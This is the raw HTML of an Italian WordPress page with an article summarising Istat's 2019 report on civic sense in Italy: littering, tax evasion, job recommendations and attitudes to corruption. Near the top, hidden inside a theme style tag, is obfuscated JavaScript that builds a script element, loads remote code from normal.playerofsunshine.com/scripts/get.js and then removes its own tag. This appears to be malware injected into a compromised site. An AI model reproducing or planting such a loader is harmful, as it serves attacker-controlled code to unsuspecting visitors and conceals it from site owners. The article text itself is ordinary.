#7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2901 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 senso-civico-in-italia-i-dati-del-rapporto-istat-2019 global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sabato, Dicembre 13, 2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-2901" class="td-post-template-7 post-2901 post type-post status-publish format-standard has-post-thumbnail category-articoli category-politica tag-civismo tag-senso-civico tag-senso-civico-italia td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://riformismoesolidarieta.it/articoli/">Articoli</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/">LA RIVISTA</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/politica/">Politica</a></li></ul>	                    <h1 class="entry-title">Senso civico in Italia, i dati del Rapporto Istat 2019</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/emiliano-de-santis/">Emiliano De Santis</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-29T14:44:15+01:00" >29 Gennaio 2020</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2901">4976</span></div>	                        <div class="td-post-comments"><a href="https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p>Non capita spesso, nel dibattito quotidiano, di parlare di <strong>senso civico</strong>, sia in ambienti formali che informali. O meglio: il problema è che diventa argomento di discussione solo ed esclusivamente per sottolinearne l’assenza, trovandoci, tra l’altro, tutti d’accordo. Se poi osservazione e ragionamento si ampliano in un’analisi sul modo di fare italico al riguardo, beh, è plebiscito assicurato che culmina con l’ammirazione di culture più virtuose. Ma, al di là del comune sentire e del nostro quotidiano, che comunque rappresentano una fonte importante di informazioni, esistono dati che possono aiutarci a comprendere qual è il livello di senso civico nel nostro Paese? La risposta è sì! E i numeri del <strong>Rapporto Istat</strong> che li raccoglie sono anche piuttosto recenti: il report 2019, infatti, ha preso in esame come periodo di riferimento il biennio 2016-2018. Senza pretesa didattica, quanto piuttosto come strumento utile alla comprensione dei dati che seguono, dal punto di vista sociologico il <a href="https://riformismoesolidarieta.it/la-rivista/senso-civico/">senso civico</a> può essere definito come un atteggiamento di fiducia negli altri orientato alla disponibilità a cooperare per il miglioramento della società in cui si vive, con effetti benefici per tutta la società. In particolare, il livello di benessere è più alto, le istituzioni, la sanità e i servizi pubblici funzionano meglio, i cittadini sono mediamente più soddisfatti della propria esistenza. La sfiducia, al contrario, provoca indifferenza e in alcuni casi addirittura atteggiamenti predatori verso gli altri e le risorse pubbliche. Più praticamente: per senso civico dei cittadini ci si riferisce a quell’insieme di comportamenti e atteggiamenti che attengono al rispetto degli altri e delle regole di vita in una comunità.</p>
<p>Vediamo, quindi, che immagine ci riporta l’analisi Istat “<strong><a href="https://www.istat.it/it/archivio/228659">Senso Civico: atteggiamenti e comportamenti dei cittadini nella vita quotidiana</a></strong>” (per tutti i dati, le tavole e la nota metodologica si rimanda, ovviamente, al <a href="https://www.istat.it/it/files/2019/03/Report-Senso-civico.pdf">documento completo</a>).</p>
<h2>Senso civico: tra civismo e giudizi di ammissibilità</h2>
<p>Per quanto riguarda i <strong>comportamenti negli spazi pubblici</strong>, l’84% delle persone di 18 anni e più nel 2018 riporta di non gettare carte per strada (in aumento rispetto al 2014), il 74,4% degli automobilisti di non parcheggiare in doppia fila e poco più della metà di questi dichiara di prestare abitualmente attenzione a non adottare comportamenti rumorosi alla guida. I giudizi sui comportamenti attinenti alla <strong>sfera civica</strong> mostrano un quadro di generale adesione, almeno formale, alla norma sociale e giuridica condivisa: nella grande maggioranza dei casi sono infatti improntati all’<strong>intransigenza</strong>. In tal senso, più che il quadro del <strong>civismo</strong>, i dati sembrano offrire una rappresentazione del grado di diffusione della desiderabilità sociale dei vari comportamenti. Il decoro urbano, ad esempio, è uno degli aspetti sui quali i cittadini si mostrano più intransigenti. La quasi totalità non giustifica il gettare rifiuti in terra. Anche laddove sono ammesse eccezioni, si tende a giustificarle con il cattivo funzionamento del servizio di nettezza urbana (mancano i cestini o sono pieni: 6,4%) oppure si minimizza la portata del comportamento (per piccole cose o se già sporco: 3,2%).</p>
<p>Dal lato dei <strong>giudizi di ammissibilità</strong> dei comportamenti il 23,4% degli intervistati ritiene, in determinate condizioni, accettabile parcheggiare in sosta vietata, il 18,5% concede deroghe all’uso del cellulare alla guida, il 28,3% ritiene tollerabile farsi raccomandare per avere un lavoro e il 29,3% non pagare le tasse. Guidare dopo aver bevuto, passare con il rosso, non indossare il casco sono giudicati gravi rispettivamente dall’87,2%, dal 79,0% e dal 78,2% dei rispondenti. Una quota decisamente più bassa (52,6%) giudica grave usare il cellulare alla guida, giustificato principalmente per telefonate urgenti (14,4%), molto meno negli altri casi. Il 76,1% e il 72,5% dei cittadini assegnano un giudizio di gravità massimo al voto di scambio e alla corruzione mentre solo il 53,5% valuta allo stesso modo l’infedeltà fiscale che, in ordine di gravità, precede solo l’affissione selvaggia di manifesti, avvisi e pubblicità su pali, cassonetti o muri (41,4%).</p>
<h3>&#8220;Accettata&#8221; la raccomandazione nella ricerca del lavoro, per molti la corruzione è naturale e inevitabile</h3>
<p>Per quanto riguarda la <strong>ricerca del lavoro</strong> è particolarmente rilevante la quota di persone di 14 anni e più che ritengono giusto in alcuni casi farsi raccomandare (28,3%). La giustificazione più diffusa è la mancanza di alternative per ottenere un posto di lavoro (19,6%) mentre l’8,7% lo valuta un comportamento ammissibile se lo si merita. Dal punto di vista territoriale, la pratica clientelare nella ricerca del lavoro è leggermente più accettata al Nord che al Sud e nelle Isole: la differenza è riconducibile soprattutto alle quote più elevate di coloro che ritengono ammissibile la raccomandazione in presenza di merito (10,1% contro circa il 7%). La distanza territoriale è ancora meno evidente per chi ammette la raccomandazione come estrema ratio (se non c’è altro modo, 19-20%). <strong>La raccomandazione</strong> è valutata con maggiore indulgenza tra i 18 e i 34 anni, una fascia di età in cui generalmente ci si affaccia nel mondo del lavoro; tra questi il 63% circa approva la pratica clientelare; più intransigenti giovanissimi (68%) e anziani (74%). Tra i giovani, la minore intransigenza si associa a sentimenti di rassegnazione o a ragioni di merito: il 22,6% dei 18-24enni ritiene che sia giusto ricorrere alle raccomandazioni se non c’è altro modo per avere un lavoro e il 12% circa quando si è convinti di meritarlo (16,5% e 6,8% tra i più anziani). Quote più elevate di persone che considerano giusto farsi raccomandare per ottenere un posto di lavoro si rilevano poi tra i disoccupati (34,9%).</p>
<figure id="attachment_2905" aria-describedby="caption-attachment-2905" style="width: 559px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class=" wp-image-2905" src="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-300x148.jpg" alt="" width="559" height="276" srcset="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-300x148.jpg 300w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-768x378.jpg 768w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-1024x504.jpg 1024w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-324x160.jpg 324w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-648x320.jpg 648w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-696x343.jpg 696w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-1068x526.jpg 1068w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-853x420.jpg 853w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat.jpg 1267w" sizes="(max-width: 559px) 100vw, 559px" /><figcaption id="caption-attachment-2905" class="wp-caption-text">Vita quotidiana e senso civico: cosa pensa chi vive in Italia &#8211; fonte: Istat</figcaption></figure>
<p>Osservando percezione e atteggiamenti nei confronti della <strong>corruzione</strong> e della possibilità di denuncia, il rapporto dei cittadini con questo fenomeno si mostra più articolato e complesso di quanto emerge dai giudizi di gravità. Un quarto delle persone di 14 anni e più considera la corruzione un fatto naturale e inevitabile (il 25,8% si dichiara molto o abbastanza d’accordo con tale affermazione); sei persone su dieci ritengono pericoloso denunciare fatti di corruzione e oltre un terzo (36,1%) lo ritiene inutile (Prospetto 5). La percezione dell’inevitabilità della corruzione è di poco più elevata al Sud (27,9%) mentre nei confronti della denuncia i residenti del Nord ritengono in misura maggiore che sia pericolosa (66,7% degli abitanti del Nord-ovest e 64,7% di quelli del Nord-est) o inutile (37,2% e 38,6%).</p>
<p>A fronte di una richiesta di <strong>erogazione di una prestazione professionale in nero</strong>, il 56,1% degli intervistati insisterebbe per avere la ricevuta, il 27,5% accetterebbe se conviene e il 13,8% pagherebbe per evitare discussioni. Analogamente, nel caso della mancata emissione di uno scontrino da parte di un esercente di un servizio commerciale, sei persone su 10 (61,6%) insisterebbero per avere lo scontrino, il 19,4% non ci farebbe caso e il 16,5% non direbbe alcunché per evitare discussioni.</p>
<p>Considerando il complesso dei comportamenti presi in esame, il quadro di sostanziale adesione alla norma sembra riguardare una quota di cittadini decisamente più ridotta: a ritenerli sempre ingiustificabili è solo il 42,4%. Più della metà della popolazione di 14 anni e più ammette dunque possibilità di deroga almeno per qualche comportamento. In particolare, il 29,3% ammette eccezioni in relazione al pagamento delle tasse; una quota simile (28,3%) per la raccomandazione, a conferma della particolare criticità di questi aspetti. Seguono, con percentuali più basse, parcheggiare dove non è consentito e l’uso del cellulare alla guida.</p>
<p>Già da questa brevissima sintesi pare emergere una distonia tra la nostra esperienza e i dati, tra quello che vorremmo fosse e invece è. Come rilevato nel documento, probabilmente, mentre per alcuni aspetti è possibile trovare una buona percentuale di coerenza, per quanto riguardai situazioni che potremmo definire più critiche  (in quanto vanno a toccare sfere della vita più direttamente “impattanti” sul nostro vissuto quotidiano) più che del grado di civismo i dati sembrano offrire una rappresentazione del livello di desiderabilità sociale dei vari comportamenti.</p>
<h4>Come migliorare il senso civico?</h4>
<p>Che fare, dunque? In che modo è possibile incrementare il senso civico nel nostro Paese? Domande di un grado di complessità davvero notevole che necessiterebbero di voci ben più autorevoli. Tuttavia, abbiamo aperto questo contributo con un riferimento sociologico, e allora chiediamo ancora una volta aiuto alla disciplina. “Ogni società &#8211; <a href="https://www.orientamento.it/come-migliorare-il-senso-civico-in-italia/">riporta Evangelista</a>&#8211; è caratterizzata da reti di comunicazione e di scambio interpersonali, formali e informali. Alcune di queste reti sono orizzontali, nel senso che mettono in contatto tra loro persone su base egalitaria e facilmente possono diventare veicolo di reciproca <strong>solidarietà</strong>. Sono reti di questo tipo, ad esempio, quelle fra i genitori degli alunni di una scuola, le relazioni fra vicini, le relazioni fra i componenti di un’associazione sportiva o culturale. Senso civico e reti sociali orizzontali si rafforzano a vicenda: la <strong>fiducia</strong> negli altri produce e olea società con un elevato numero di relazioni orizzontali, la sfiducia, d’altro canto, fa sì che vi sia penuria di relazioni orizzontali e il predominio delle relazioni verticali (formate cioè da persone legate fra loro da rapporti asimmetrici di dipendenza)”.</p>
<p><em>Fonte dati: Istat</em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
